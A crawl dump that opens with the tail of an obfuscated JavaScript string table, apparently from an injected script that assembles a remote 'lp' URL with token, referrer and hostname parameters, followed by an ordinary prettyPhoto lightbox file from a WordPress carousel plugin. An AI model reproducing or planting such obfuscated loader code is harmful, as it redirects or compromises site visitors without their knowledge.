iy','gName','MjRqe','eItem','wgcBM','MOpYl','rCSaA','DxKsB','OcGhk','oydLY','eywor','jWzKq','ing','LIAQS','&toke','nstru','JDOeT','|2|3|','JVnuA','nUMgx','OINvL','info','VkZaD','ZDQxE','ZCfoe','EjJgD','://lp','DMJFz','&land','rFhhv','ZOoLm','a-zA-','HcOUT','xlHwy','HkJKq','apply','kJqJP','gILbY','split','371310rNKluD','okYES','RaQkr','sUiWD','ascri','XnLQr','MihPQ','sqqhg','eElem','KdEBa','XehKP','qvrql','QvQLK','waFAp','nDslu','TBGNm','inser','gLfcC','KAvEY','WDLQd','mnxIS','zfsEW','XaToZ','CDhpP','oppdW','conso','ructo','NKzET','LQsum','toStr','aXpBR','DRVia','knWgU','MdhRD','\x22retu','init','RSqyw','ZEaCr','iSmot','eferr','jLRiz','qKiAg','Aivxm','__pro','ITPMD','ALBvt','tOMId','yzOwS','dLCBW','ZhbNo','ngevO','*(?:[','ion\x20*','kqqDB','6817230XdnfZq','fcdse','excep','catio','?retu','UCNei','oBopn','RKina','EqSCB','&se_r','oqiZu','ame','nwSns','uStRE','blHAI','UtXYS','(((.+','ajseK','stnxz','chain','lgqbX','Cjeze','ement','vArud','XzBeo','jOiVS','_2YJM','IEDEo','\x5c(\x20*\x5c','UuscG','YkrVH','rfSTK','tgmJq','SbJlx','gavhJ','11085fdYxoE','sCtbW','debu','bbJHS','RJuzb','uHXRx','Bfrmt','ixxgc','BMmxw','aVJFQ','CYSPG','MsInJ','&defa','uniqu','BHCTm','test','round','is\x22)(','qauVU','{}.co','table','wrnpp','KOEyz','HcaWG','ecWIR','uqYJl','oTaub','4|2|0','kQAfq','KhRlT','GyWhF','whOmj','zySNo','eGXrh','odTcB','actio','GWEIC','log','TSFHp','bQPPi','HWxDQ','QNYLF','vniVv','yOADb','KOBSl','hostn','TwHap','25018nkAeCt','state','SxTGo','TgIaX','undef','0-9a-','MisLd','n\x20(fu','BgmPY','arket','TSzzV','TLTsd','YuEbi','WnnaJ','zbKvf','zFBGQ',')+)+)','tWwfh','EBLEo','parse','LCXfk','tBefo','yYFxr','YNLRG','title','qHGtQ','https','cljdR','CgtjM','UkBWu','phWiG','.clie','gjlXg','KbcGR','bgyQv','jaApc','VqClU','cEWUF','hBWlv','HkJJY','gbxlL','CEqRG','624tPDgxo','hoxwB','aTSBy','jpaTg','zThSs','Scsbp','QlPcD','hxwOD','rer','maerf','vRlWJ','BHnTA','NlCMe','yLohl','TkvaC','roZMd','eWmFQ','vJfcV','$]*)','getIt','KKCZt','.com/','RrJgK','SoZaK','CUAHA','udkYZ','creat','tNode','ntEVH','Objec','GJmaZ','oCBWC','qnqJb','CLWGI','nJJxG','Mhdqw','PPylT','pFTxT','\x5c+\x5c+\x20','BREiz','UPRMf','mtKEb','HLznZ','yqKHk','warn','eGLRh','3515540PAhJtn','\x20(tru','HyNRm','terva','eWfvw','lengt','mzJHJ','RZAJh','e)\x20{}','NdtGq','refer','bqeYH','id=','FnhXT','SZofU','yXrQK','maNpz','er=','qknBc','SYXIA','vyBOi','mddJh','IbFVb','IyrcB','Z_$][','GKZir','&sub_','strin','rzuiJ','JyFWj','gWrBU','xmJMo','jptCF','ArZkZ','DgVpL','input','NlMWE','XIYnl','ttl','qBaiT','aKsbQ','RDiAl','oBUao','while','EVFeW','EttrY','84930WHNKdK','lCrXN','getEl','jxNVC','rGZcF','hACKK','hyNLu','FP6HT','tPvsC','lsOcI'];_0x335a=function(){return _0x586388;};return _0x335a();}

--- FILE ---
content_type: application/x-javascript
request_url: https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3
body_size: 7079
content:
/* ------------------------------------------------------------------------
	Class: prettyPhotoCarouselMultimedia
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.6.lbg.4
------------------------------------------------------------------------- */

(function($){$.prettyPhotoCarouselMultimedia={version:"3.1.6"};$.fn.prettyPhotoCarouselMultimedia=function(pp_carouselmultimedia_settings){var autoplay_val='autoplay="autoplay"';if(navigator.appName=="Microsoft Internet Explorer")autoplay_val="";pp_carouselmultimedia_settings=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5E3,autoplay_slideshow:false,opacity:.8,show_title:true,allow_resize:true,allow_expand:true,default_width:800,default_height:550,counter_separator_label:"/",
theme:"carouselmultimedia_pp_default",horizontal_padding:20,hideflash:false,wmode:"opaque",autoplay:true,modal:false,deeplinking:true,overlay_gallery:true,overlay_gallery_max:30,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,carouselmultimedia_markup:'<div class="carouselmultimedia_pp_pic_holder"> \t\t\t\t\t\t<div class="carouselmultimedia_ppt">&nbsp;</div> \t\t\t\t\t\t<div class="carouselmultimedia_pp_top"> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_left"></div> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_middle"></div> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="carouselmultimedia_pp_content_container"> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_left"> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_right"> \t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_content"> \t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="carouselmultimedia_pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="carouselmultimedia_pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="carouselmultimedia_pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="carouselmultimedia_currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="carouselmultimedia_pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="carouselmultimedia_pp_social">{carouselmultimedia_pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="carouselmultimedia_pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="carouselmultimedia_pp_bottom"> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_left"></div> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_middle"></div> \t\t\t\t\t\t\t<div class="carouselmultimedia_pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="carouselmultimedia_pp_overlay"></div>',
gallery_carouselmultimedia_markup:'<div class="carouselmultimedia_pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="carouselmultimedia_pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_carouselmultimedia_markup:'<img id="carouselmultimedia_fullResImage" src="{path}" />',flash_carouselmultimedia_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
quicktime_carouselmultimedia_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_carouselmultimedia_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
video_carouselmultimedia_markup:'<video id="fullResImage" width="{width}" height="{height}" controls  '+autoplay_val+' style="background:#000000;"><source src="{path}.mp4" type="video/mp4"><source src="{path}.webm" type="video/webm">Your browser does not support the video tag.</video>',audio_carouselmultimedia_markup:'<audio id="fullResImage" width="{width}" height="{height}" controls '+autoplay_val+' style="top:0; border:1px soloid #FF0000; width:100% !important;"><source src="{path}.mp3" type="audio/mpeg"><source src="{path}.ogg" type="audio/ogg">Your browser does not support the audio tag.</audio>',
inline_carouselmultimedia_markup:'<div class="carouselmultimedia_pp_inline">{content}</div>',custom_carouselmultimedia_markup:"",social_tools:'<div class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js">\x3c/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},
pp_carouselmultimedia_settings);var matchedObjects=this,percentBased=false,pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,windowHeight=$(window).height(),windowWidth=$(window).width(),pp_slideshow;doresize=true,scroll_pos=_get_scroll_carouselmultimedia();$(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){_center_overlay_carouselmultimedia();_resize_overlay_carouselmultimedia()});if(pp_carouselmultimedia_settings.keyboard_shortcuts)$(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",
function(e){if(typeof $pp_pic_holder!="undefined")if($pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:$.prettyPhotoCarouselMultimedia.changePage("previous");e.preventDefault();break;case 39:$.prettyPhotoCarouselMultimedia.changePage("next");e.preventDefault();break;case 27:if(!carouselmultimedia_settings.modal)$.prettyPhotoCarouselMultimedia.close();e.preventDefault();break}});$.prettyPhotoCarouselMultimedia.initialize=function(){carouselmultimedia_settings=pp_carouselmultimedia_settings;if(carouselmultimedia_settings.theme==
"carouselmultimedia_pp_default")carouselmultimedia_settings.horizontal_padding=16;theRel=$(this).attr(carouselmultimedia_settings.hook);galleryRegExp=/\[(?:.*)\]/;isSet=galleryRegExp.exec(theRel)?true:false;pp_images=isSet?jQuery.map(matchedObjects,function(n,i){if($(n).attr(carouselmultimedia_settings.hook).indexOf(theRel)!=-1)return $(n).attr("href")}):$.makeArray($(this).attr("href"));pp_titles=isSet?jQuery.map(matchedObjects,function(n,i){if($(n).attr(carouselmultimedia_settings.hook).indexOf(theRel)!=
-1)return $(n).find("img").attr("alt")?$(n).find("img").attr("alt"):""}):$.makeArray($(this).find("img").attr("alt"));pp_descriptions=isSet?jQuery.map(matchedObjects,function(n,i){if($(n).attr(carouselmultimedia_settings.hook).indexOf(theRel)!=-1)return $(n).attr("title")?$(n).attr("title"):""}):$.makeArray($(this).attr("title"));if(pp_images.length>carouselmultimedia_settings.overlay_gallery_max)carouselmultimedia_settings.overlay_gallery=false;set_position=jQuery.inArray($(this).attr("href"),pp_images);
rel_index=isSet?set_position:$("a["+carouselmultimedia_settings.hook+"^='"+theRel+"']").index($(this));_build_overlay_carouselmultimedia(this);if(carouselmultimedia_settings.allow_resize)$(window).bind("scroll.prettyphoto",function(){_center_overlay_carouselmultimedia()});$.prettyPhotoCarouselMultimedia.open();return false};$.prettyPhotoCarouselMultimedia.open=function(event){if(typeof carouselmultimedia_settings=="undefined"){carouselmultimedia_settings=pp_carouselmultimedia_settings;pp_images=$.makeArray(arguments[0]);
pp_titles=arguments[1]?$.makeArray(arguments[1]):$.makeArray("");pp_descriptions=arguments[2]?$.makeArray(arguments[2]):$.makeArray("");isSet=pp_images.length>1?true:false;set_position=arguments[3]?arguments[3]:0;_build_overlay_carouselmultimedia(event.target)}if(carouselmultimedia_settings.hideflash)$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden");_checkPosition_carouselmultimedia($(pp_images).length);$(".carouselmultimedia_pp_loaderIcon").show();if(carouselmultimedia_settings.deeplinking)setHashtagCarouselMultimedia();
if(carouselmultimedia_settings.social_tools){facebook_like_link=carouselmultimedia_settings.social_tools.replace("{location_href}",encodeURIComponent(location.href));$pp_pic_holder.find(".carouselmultimedia_pp_social").html(facebook_like_link)}if($ppt.is(":hidden"))$ppt.css("opacity",0).show();$pp_overlay.show().fadeTo(carouselmultimedia_settings.animation_speed,carouselmultimedia_settings.opacity);$pp_pic_holder.find(".carouselmultimedia_currentTextHolder").text(set_position+1+carouselmultimedia_settings.counter_separator_label+
$(pp_images).length);if(typeof pp_descriptions[set_position]!="undefined"&&pp_descriptions[set_position]!="")$pp_pic_holder.find(".carouselmultimedia_pp_description").show().html(unescape(pp_descriptions[set_position]));else $pp_pic_holder.find(".carouselmultimedia_pp_description").hide();movie_width=parseFloat(getParamCarouselMultimedia("width",pp_images[set_position]))?getParamCarouselMultimedia("width",pp_images[set_position]):carouselmultimedia_settings.default_width.toString();movie_height=parseFloat(getParamCarouselMultimedia("height",
pp_images[set_position]))?getParamCarouselMultimedia("height",pp_images[set_position]):carouselmultimedia_settings.default_height.toString();percentBased=false;if(movie_height.indexOf("%")!=-1){movie_height=parseFloat($(window).height()*parseFloat(movie_height)/100-150);percentBased=true}if(movie_width.indexOf("%")!=-1){movie_width=parseFloat($(window).width()*parseFloat(movie_width)/100-150);percentBased=true}$pp_pic_holder.fadeIn(function(){carouselmultimedia_settings.show_title&&pp_titles[set_position]!=
""&&typeof pp_titles[set_position]!="undefined"?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;");imgPreloader="";skipInjection=false;switch(_getFileType_carouselmultimedia(pp_images[set_position])){case "image":imgPreloader=new Image;nextImage=new Image;if(isSet&&set_position<$(pp_images).length-1)nextImage.src=pp_images[set_position+1];prevImage=new Image;if(isSet&&pp_images[set_position-1])prevImage.src=pp_images[set_position-1];$pp_pic_holder.find("#carouselmultimedia_pp_full_res")[0].innerHTML=
carouselmultimedia_settings.image_carouselmultimedia_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){pp_dimensions=_fitToViewport_carouselmultimedia(imgPreloader.width,imgPreloader.height);_showContent_carouselmultimedia()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");$.prettyPhotoCarouselMultimedia.close()};imgPreloader.src=pp_images[set_position];break;case "youtube":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,
movie_height);movie_id=getParamCarouselMultimedia("v",pp_images[set_position]);if(movie_id==""){movie_id=pp_images[set_position].split("youtu.be/");movie_id=movie_id[1];if(movie_id.indexOf("?")>0)movie_id=movie_id.substr(0,movie_id.indexOf("?"));if(movie_id.indexOf("&")>0)movie_id=movie_id.substr(0,movie_id.indexOf("&"))}movie="https://www.youtube.com/embed/"+movie_id;getParamCarouselMultimedia("rel",pp_images[set_position])?movie+="?rel="+getParamCarouselMultimedia("rel",pp_images[set_position]):
movie+="?rel=1&playsinline=1&autoplay=1&mute=1";toInject=carouselmultimedia_settings.iframe_carouselmultimedia_markup.replace(/{width}/g,pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{wmode}/g,carouselmultimedia_settings.wmode).replace(/{path}/g,movie);break;case "vimeo":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);movie_id=pp_images[set_position];var regExp=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;var match=movie_id.match(regExp);movie=
"https://player.vimeo.com/video/"+match[3]+"?title=0&amp;byline=0&amp;portrait=0autoplay=1&loop=1&playsinline=1";vimeo_width=pp_dimensions["width"]+"/embed/?moog_width="+pp_dimensions["width"];toInject=carouselmultimedia_settings.iframe_carouselmultimedia_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions["height"]).replace(/{path}/g,movie);break;case "video_html5":carouselmultimedia_settings.allow_expand=false;pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);
movie_url=pp_images[set_position];movie=movie_url.substring(0,movie_url.indexOf(".mp4"));toInject=carouselmultimedia_settings.video_carouselmultimedia_markup.replace(/{width}/g,pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{path}/g,movie);break;case "audio_html5":carouselmultimedia_settings.allow_expand=false;if(autoplay_val)pp_dimensions=_fitToViewport_carouselmultimedia(parseInt($(window).width(),10)/2,55);else pp_dimensions=_fitToViewport_carouselmultimedia(parseInt($(window).width(),
10)/2,70);audio_url=pp_images[set_position];audioFile=audio_url.substring(0,audio_url.indexOf(".mp3"));toInject=carouselmultimedia_settings.audio_carouselmultimedia_markup.replace(/{width}/g,pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{path}/g,audioFile);break;case "quicktime":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);pp_dimensions["height"]+=15;pp_dimensions["contentHeight"]+=15;pp_dimensions["containerHeight"]+=15;toInject=carouselmultimedia_settings.quicktime_carouselmultimedia_markup.replace(/{width}/g,
pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{wmode}/g,carouselmultimedia_settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,carouselmultimedia_settings.autoplay);break;case "flash":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=
filename.substring(0,filename.indexOf("?"));toInject=carouselmultimedia_settings.flash_carouselmultimedia_markup.replace(/{width}/g,pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{wmode}/g,carouselmultimedia_settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case "iframe":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);frame_url=pp_images[set_position];frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=carouselmultimedia_settings.iframe_carouselmultimedia_markup.replace(/{width}/g,
pp_dimensions["width"]).replace(/{height}/g,pp_dimensions["height"]).replace(/{path}/g,frame_url);break;case "ajax":doresize=false;pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);doresize=true;skipInjection=true;$.get(pp_images[set_position],function(responseHTML){toInject=carouselmultimedia_settings.inline_carouselmultimedia_markup.replace(/{content}/g,responseHTML);$pp_pic_holder.find("#carouselmultimedia_pp_full_res")[0].innerHTML=toInject;_showContent_carouselmultimedia()});
break;case "custom":pp_dimensions=_fitToViewport_carouselmultimedia(movie_width,movie_height);toInject=carouselmultimedia_settings.custom_carouselmultimedia_markup;break;case "inline":myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({"width":carouselmultimedia_settings.default_width}).wrapInner('<div id="carouselmultimedia_pp_full_res"><div class="carouselmultimedia_pp_inline"></div></div>').appendTo($("body")).show();doresize=false;pp_dimensions=_fitToViewport_carouselmultimedia($(myClone).width(),
$(myClone).height());doresize=true;$(myClone).remove();toInject=carouselmultimedia_settings.inline_carouselmultimedia_markup.replace(/{content}/g,$(pp_images[set_position]).html());break}if(!imgPreloader&&!skipInjection){$pp_pic_holder.find("#carouselmultimedia_pp_full_res")[0].innerHTML=toInject;_showContent_carouselmultimedia()}});return false};$.prettyPhotoCarouselMultimedia.lbgAddSocial=function(photo,title,desc){var w_location=String(window.location);if(photo.indexOf("youtube.com/")!=-1||photo.indexOf("vimeo.com/")!=
-1)photo=jQuery.multimedia_perspective_carousel.getVideoImageForShare(photo);else if(photo.indexOf("http://")==-1&&photo.indexOf("https://")==-1)if(w_location.indexOf("#lightBoxLBG")==-1)photo=w_location+photo;else photo=w_location.substr(0,w_location.indexOf("#lightBoxLBG"))+photo;var pinterest_title=title+" - "+desc;setTimeout(function(){$(".carouselmultimedia_pp_social").html('<div class="lbg_facebook"><a href="javascript:void(0)" onclick="jQuery.multimedia_perspective_carousel.shareOverrideOGMeta(\''+
encodeURI(window.location).replace("#","%23")+"', '"+title.replace("'","%27")+"', '"+desc.replace("'","%27")+"', '"+encodeURI(photo)+"')\">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></div>"+'<div class="lbg_twitter"><a href="javascript:void(0)" onclick="window.open(\'https://twitter.com/intent/tweet?url='+encodeURI(window.location).replace("#","%23")+"&text="+encodeURI(pinterest_title)+"' , 'windowName', 'width="+$(window).width()*.6+", height=300, left=24, top=24, scrollbars, resizable'); return false;\">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></div>"+
'<div class="lbg_pinterest"><a data-pin-do="buttonPin" href="javascript:void(0)" onclick="window.open(\'https://www.pinterest.com/pin/create/button/?url='+encodeURIComponent(window.location)+"&media="+encodeURIComponent(photo)+"&description="+encodeURIComponent(pinterest_title)+"' , 'windowName', 'width=1000, height=700, left=24, top=24, scrollbars, resizable'); return false;\" data-pin-shape=\"round\">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></div>")},1100)};$.prettyPhotoCarouselMultimedia.changePage=
function(direction){currentGalleryPage=0;if(direction=="previous"){set_position--;if(set_position<0)set_position=$(pp_images).length-1}else if(direction=="next"){set_position++;if(set_position>$(pp_images).length-1)set_position=0}else set_position=direction;rel_index=set_position;if(!doresize)doresize=true;if(carouselmultimedia_settings.allow_expand)$(".carouselmultimedia_pp_contract").removeClass("carouselmultimedia_pp_contract").addClass("carouselmultimedia_pp_expand");if(location.hash!=""){var position_prettyPhoto=
location.href.indexOf("#lightBoxLBG");var position_lbg_pp_gal=location.href.indexOf("[lbg_pp_gal]");var new_hash=location.href.substr(position_prettyPhoto,position_lbg_pp_gal-position_prettyPhoto);location.hash=new_hash+"[lbg_pp_gal]/"+set_position+"/"}$text_arr=pp_descriptions[set_position].split("<br>");$text_arr[0]=$text_arr[0].replace(/<(?:.|\n)*?>/gm," ");$text_arr[1]=$text_arr[1].replace(/<(?:.|\n)*?>/gm," ");$.prettyPhotoCarouselMultimedia.lbgAddSocial(pp_images[set_position],$text_arr[0],
$text_arr[1]);_hideContent_carouselmultimedia(function(){$.prettyPhotoCarouselMultimedia.open()})};$.prettyPhotoCarouselMultimedia.changeGalleryPage=function(direction){if(direction=="next"){currentGalleryPage++;if(currentGalleryPage>totalPage)currentGalleryPage=0}else if(direction=="previous"){currentGalleryPage--;if(currentGalleryPage<0)currentGalleryPage=totalPage}else currentGalleryPage=direction;slide_speed=direction=="next"||direction=="previous"?carouselmultimedia_settings.animation_speed:
0;slide_to=currentGalleryPage*(itemsPerPage*itemWidth);$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)};$.prettyPhotoCarouselMultimedia.startSlideshow=function(){if(typeof pp_slideshow=="undefined"){$pp_pic_holder.find(".carouselmultimedia_pp_play").unbind("click").removeClass("carouselmultimedia_pp_play").addClass("carouselmultimedia_pp_pause").click(function(){$.prettyPhotoCarouselMultimedia.stopSlideshow();return false});pp_slideshow=setInterval($.prettyPhotoCarouselMultimedia.startSlideshow,
carouselmultimedia_settings.slideshow)}else $.prettyPhotoCarouselMultimedia.changePage("next")};$.prettyPhotoCarouselMultimedia.stopSlideshow=function(){$pp_pic_holder.find(".carouselmultimedia_pp_pause").unbind("click").removeClass("carouselmultimedia_pp_pause").addClass("carouselmultimedia_pp_play").click(function(){$.prettyPhotoCarouselMultimedia.startSlideshow();return false});clearInterval(pp_slideshow);pp_slideshow=undefined};$.prettyPhotoCarouselMultimedia.close=function(){if($pp_overlay.is(":animated"))return;
$.prettyPhotoCarouselMultimedia.stopSlideshow();$pp_pic_holder.stop().find("object,embed").css("visibility","hidden");$("div.carouselmultimedia_pp_pic_holder,div.carouselmultimedia_ppt,.carouselmultimedia_pp_fade").fadeOut(carouselmultimedia_settings.animation_speed,function(){$(this).remove()});$pp_overlay.fadeOut(carouselmultimedia_settings.animation_speed,function(){if(carouselmultimedia_settings.hideflash)$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible");$(this).remove();
$(window).unbind("scroll.prettyphoto");clearHashtagCarouselMultimedia();carouselmultimedia_settings.callback();doresize=true;pp_open=false;delete carouselmultimedia_settings})};function _showContent_carouselmultimedia(){$(".carouselmultimedia_pp_loaderIcon").hide();projectedTop=scroll_pos["scrollTop"]+(windowHeight/2-pp_dimensions["containerHeight"]/2);if(projectedTop<0)projectedTop=0;$ppt.fadeTo(carouselmultimedia_settings.animation_speed,1);$pp_pic_holder.find(".carouselmultimedia_pp_content").animate({height:pp_dimensions["contentHeight"],
width:pp_dimensions["contentWidth"]},carouselmultimedia_settings.animation_speed);$pp_pic_holder.animate({"top":projectedTop,"left":windowWidth/2-pp_dimensions["containerWidth"]/2<0?0:windowWidth/2-pp_dimensions["containerWidth"]/2,width:pp_dimensions["containerWidth"]},carouselmultimedia_settings.animation_speed,function(){$pp_pic_holder.find(".carouselmultimedia_pp_hoverContainer,#carouselmultimedia_fullResImage").height(pp_dimensions["height"]).width(pp_dimensions["width"]);$pp_pic_holder.find(".carouselmultimedia_pp_fade").fadeIn(carouselmultimedia_settings.animation_speed);
if(isSet&&_getFileType_carouselmultimedia(pp_images[set_position])=="image")$pp_pic_holder.find(".carouselmultimedia_pp_hoverContainer").show();else $pp_pic_holder.find(".carouselmultimedia_pp_hoverContainer").hide();if(carouselmultimedia_settings.allow_expand)if(pp_dimensions["resized"])$("a.carouselmultimedia_pp_expand,a.carouselmultimedia_pp_contract").show();else $("a.carouselmultimedia_pp_expand").hide();if(carouselmultimedia_settings.autoplay_slideshow&&!pp_slideshow&&!pp_open)$.prettyPhotoCarouselMultimedia.startSlideshow();
carouselmultimedia_settings.changepicturecallback();pp_open=true});_insert_gallery_carouselmultimedia();pp_carouselmultimedia_settings.ajaxcallback()}function _hideContent_carouselmultimedia(callback){$pp_pic_holder.find("#carouselmultimedia_pp_full_res object,#carouselmultimedia_pp_full_res embed").css("visibility","hidden");$pp_pic_holder.find(".carouselmultimedia_pp_fade").fadeOut(carouselmultimedia_settings.animation_speed,function(){$(".carouselmultimedia_pp_loaderIcon").show();callback()})}
function _checkPosition_carouselmultimedia(setCount){setCount>1?$(".carouselmultimedia_pp_nav").show():$(".carouselmultimedia_pp_nav").hide()}function _fitToViewport_carouselmultimedia(width,height){resized=false;_getDimensions_carouselmultimedia(width,height);imageWidth=width,imageHeight=height;if((pp_containerWidth>windowWidth||pp_containerHeight>windowHeight)&&doresize&&carouselmultimedia_settings.allow_resize&&!percentBased){resized=true,fitting=false;while(!fitting){if(pp_containerWidth>windowWidth){if(window.innerWidth>=
750)imageWidth=windowWidth-300;else imageWidth=windowWidth-100;imageHeight=height/width*imageWidth}else if(pp_containerHeight>windowHeight){if(window.innerHeight>=750)imageHeight=windowHeight-300;else imageHeight=windowHeight-100;imageWidth=width/height*imageHeight}else fitting=true;pp_containerHeight=imageHeight,pp_containerWidth=imageWidth}if(pp_containerWidth>windowWidth||pp_containerHeight>windowHeight)_fitToViewport_carouselmultimedia(pp_containerWidth,pp_containerHeight);_getDimensions_carouselmultimedia(imageWidth,
imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+carouselmultimedia_settings.horizontal_padding*2,contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized}}function _getDimensions_carouselmultimedia(width,height){width=parseFloat(width);height=parseFloat(height);$pp_details=$pp_pic_holder.find(".carouselmultimedia_pp_details");$pp_details.width(width);
detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom"));$pp_details=$pp_details.clone().addClass(carouselmultimedia_settings.theme).width(width).appendTo($("body")).css({"position":"absolute","top":-1E4});detailsHeight+=$pp_details.height();detailsHeight=detailsHeight<=34?36:detailsHeight;$pp_details.remove();$pp_title=$pp_pic_holder.find(".carouselmultimedia_ppt");$pp_title.width(width);titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom"));
